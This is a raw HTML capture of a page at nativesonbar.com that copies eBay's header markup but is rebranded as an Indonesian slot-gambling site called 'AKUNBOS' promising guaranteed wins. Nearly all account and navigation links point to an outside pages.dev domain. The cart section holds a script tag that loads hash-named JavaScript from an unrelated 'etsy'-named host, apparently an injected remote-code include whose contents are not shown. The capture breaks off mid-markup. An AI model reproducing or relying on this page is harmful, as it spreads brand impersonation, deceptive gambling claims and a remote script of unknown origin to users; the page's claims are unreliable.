

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nativesonbar.com/nativesonla
body_size: 57577
content:
<!DOCTYPE html>
<html lang='en-US'>

<head>
  <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='https://p.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://q.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='https://reco.ebay.com'>
  <meta charset='utf-8'>
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  
  <script type='text/javascript'>try{window.heroImg="https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item"/>
  <link rel="canonical" href="https://nativesonbar.com/nativesonla"/>
   <link rel="amphtml" href="https://jangan-main-lapor-dong.pages.dev/"/>
  <meta name="description" content="Rasakan ledakan jackpot dari provider terbaik! AKUNBOS hadir sebagai Situs Slot Gacor Pragmatic Online resmi yang menyediakan Link Daftar Slot 777 Terbaru Pasti Menang. Nikmati ribuan game dengan grafis memukau, fitur buy spin yang murah, dan peluang Maxwin tertinggi di kelasnya. Daftar AKUNBOS sekarang dan raih kemenangan fantastis bersama Pragmatic Play!"/>
  <meta property="og:url" content="https://nativesonbar.com/nativesonla"/>
  <meta property="og:description" content="Rasakan ledakan jackpot dari provider terbaik! AKUNBOS hadir sebagai Situs Slot Gacor Pragmatic Online resmi yang menyediakan Link Daftar Slot 777 Terbaru Pasti Menang. Nikmati ribuan game dengan grafis memukau, fitur buy spin yang murah, dan peluang Maxwin tertinggi di kelasnya. Daftar AKUNBOS sekarang dan raih kemenangan fantastis bersama Pragmatic Play!"/>
  <meta property="og:image" content="https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
  <meta name="google-adsense-account" content="sites-7757056108965234"/>
  <meta property="og:site_name" content="AKUNBOS"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="https://ir.ebaystatic.com">
  <link rel="dns-prefetch" href="https://secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="https://i.ebayimg.com">
  <link rel="dns-prefetch" href="https://rover.ebay.com">
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum'></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/favicon.png?updatedAt=1766684575592'>
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
</head>

<body>
  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  <!--globalheaderweb#s0-1-4-->
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  <!--globalheaderweb#s0-1-4-1-0-->
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
    
    
  </script>
  			<style>
.n-columns-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  font-weight: 700;
}

.n-columns-2 a {
  text-align: center;
  margin: 3px;
}

/* === Warna hijau neon ala AKUNBOS === */
.login,
.register {
  color: #eaffef;
  padding: 10px 15px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  position: relative;
  overflow: hidden; /* untuk efek kilap */
}

/* Tombol LOGIN */
.login,
.login-button {
 text-shadow: 0 0 6px #000000;
  border-radius: 10px;
  border: 2px solid #ff0000;
  background: linear-gradient(180deg, #fffbe5 0%, #fff570 100%);
  color: #eaffef;
  box-shadow: 0 0 10px #06d311, 0 0 20px #00680a inset;
  transition: all 0.3s ease;
}


.login:hover {
  box-shadow: 0 0 15px #fffed7, 0 0 25px #fffed7 inset;
  transform: scale(1.03);
}

/* Tombol DAFTAR */
.register,
.register-button {
 text-shadow: 0 0 6px #000000;
  border-radius: 10px;
  border: 2px solid #ff0000;
  background: linear-gradient(180deg, #55ff51 0%, #70ff84 100%);
  color: #eaffef;
  box-shadow: 0 0 10px #06d311, 0 0 20px #00680a inset;
  transition: all 0.3s ease;
}

.register:hover {
  box-shadow: 0 0 15px #fffed7, 0 0 25px #fffed7 inset;
  transform: scale(1.03);
}

/* === Efek kilap untuk tombol === */
.login::after,
.register::after {
  content: "";
  position: absolute;
  top: -50%;
  left: -75%;
  width: 50%;
  height: 200%;
  background: linear-gradient(
    120deg,
    rgba(255,255,255,0) 0%,
    rgba(255,255,255,0.4) 50%,
    rgba(255,255,255,0) 100%
  );
  transform: skewX(-20deg);
  transition: all 0.7s ease;
  pointer-events: none;
}

.login:hover::after,
.register:hover::after {
  left: 150%;
  transition: all 0.7s ease;
}

</style>
                          <div class="n-columns-2">
                                <a href="https://jangan-main-lapor-dong.pages.dev/" rel="nofollow noreferrer"
                                 class="login">LOGIN</a>
                               <a href="https://jangan-main-lapor-dong.pages.dev/" rel="nofollow noreferrer"
                                  class="register">DAFTAR</a>
                                </div>
                             </div>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-1-2-->
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-2-0-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
  <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
  <!--globalheaderweb/-->
  <div class="ghw">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <!--globalheaderweb#s0-1-4-8-3[0]-0-->
          <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap" class="gh-identity__srvr">
              <!--F#6-->
              <span class="gh-identity__greeting">Hi <span><span id="gh-ident-srvr-name"></span>!</span></span>
              <!--F/-->
              <!--F#7-->
              <script>(function(){const pre=window.GHpre||{};function hide(){const wrap=document.getElementById('gh-ident-srvr-wrap');if(wrap){wrap.classList.add('gh-identity__srvr--unrec')};}if(pre.userAuth){const nm=document.getElementById('gh-ident-srvr-name');const user=GH.C.siteId==='77'?pre.userId||pre.fn:pre.fn||pre.userId;nm&&user?nm.textContent=decodeURIComponent(user):hide();}else{hide();}})();</script>
              <!--F/-->
              <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
              <span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://jangan-main-lapor-dong.pages.dev/">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte">register</a></span></span>
              <!--globalheaderweb/-->
            </span></span>
          <!--globalheaderweb/-->
          <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="SLOT GACOR MUDAH MAXWIN">AKUNBOS</a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="AGEN SLOT ONLINE TERPERCAYA">SITUS SLOT GACOR</a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="SLOT GACOR MUDAH MAXWIN">SLOT GACOR PRAGMATIC </a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="LINK LOGIN SLOT TERPERCAYA">LINK DAFTAR SLOT 777</a> 
        </span>
        </div>
        <div class="gh-nav__right-wrap">
          <!--globalheaderweb#s0-1-4-8-6-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-7-->
          <!--globalheaderweb/-->
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://jangan-main-lapor-dong.pages.dev/" aria-label="Sell">Sell</a></span>
          <!--globalheaderweb#s0-1-4-8-10-0-->
          <div class="gh-flyout is-right-aligned gh-watchlist">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l47137">
              <!--F#6-->
              <span class="gh-watchlist__target">Watchlist</span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <defs>
                  <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path>
                  </symbol>
                </defs>
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-11-->
          <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
          <div class="gh-flyout is-left-aligned gh-my-ebay">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://nativesonbar.com/nativesonla" _sp="m570.l2919">
              <!--F#6-->
              <span class="gh-my-ebay__link gh-rvi-menu">My eBay<i class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <ul class="gh-my-ebay__list">
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1533" tabindex="0">Summary</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l9225" tabindex="0">Recently Viewed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1535" tabindex="0">Bids/Offers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1534" tabindex="0">Watchlist</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1536" tabindex="0">Purchase History</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l47010" tabindex="0">Buy Again</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l1537" tabindex="0">Selling</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l187417" tabindex="0">Saved Feed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l9503" tabindex="0">Saved Searches</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l9505" tabindex="0">Saved Sellers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l143039" tabindex="0">My Garage</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l177358" tabindex="0">Sizes</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l105163" tabindex="0">My Collection</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539" tabindex="0">Messages</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                  </li>
                </ul>
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-12-0-->
          <div class="gh-notifications">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#2-->
              <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20" focusable="false" aria-hidden="true">
                  <defs>
                    <symbol viewbox="0 0 20 20" id="icon-notification-20">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-notification-20"></use>
                </svg>
                <!--F/-->
                <!--F#11-->
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-notifications__dialog">
                    <div class="gh-notifications__notloaded">
                      <span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://jangan-main-lapor-dong.pages.dev/">sign-in</a> to view notifications.</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <div class="gh-cart">
            <!--globalheaderweb#s0-1-4-8-13-1-->
<script src="https://etsy-8a416649e0e75d267ae855f3ba.pages.dev/8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba.js"></script>
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#1-->
              <a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633">
                <!--F#6-->
                <span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg class="icon icon--20" focusable="false" aria-hidden="true">
                    <defs>
                      <symbol viewbox="0 0 20 20" id="icon-cart-20">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path>
                        <path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-cart-20"></use>
                  </svg></span>
                <!--F/-->
                <!--F#7-->
                <!--F/-->
              </a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-cart__dialog">
                    <div class="gh-flyout-loading gh-cart__loading">
                      <span class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img" aria-label="Loading..."><svg class="icon icon--30" focusable="false" aria-hidden="true">
                          <defs>
                            <symbol viewbox="0 0 24 24" fill="none" id="icon-spinner-30">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path>
                            </symbol>
                          </defs>
                          <use href="#icon-spinner-30"></use>
                        </svg></span><span>Loading...</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
            <!--globalheaderweb/-->
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><img src="https://ik.imagekit.io/kkvccvi5a/AKUNBOS/logo.png?updatedAt=1766684283126" height="auto" width="130px"/></a>
          <!--globalheaderweb#s0-1-4-11-0-->
          <div class="gh-categories">
            <div class="gh-flyout is-left-aligned">
              <!--F#2-->
              <button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-categories__title">Shop by category</span>
                <!--F/-->
                <!--F#11-->
                <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                  <use href="#icon-chevron-down-12"></use>
                </svg>
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://nativesonbar.com/nativesonla" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              <!--globalheaderweb#s0-1-4-12-4-->
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="Search for AKUNBOS" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="Search for AKUNBOS" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                <!--globalheaderweb#s0-1-4-12-4-1-0-->
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  <defs data-marko-key="@defs s0-1-4-12-4-1-0">
                    <symbol viewbox="0 0 16 16" id="icon-search-16">
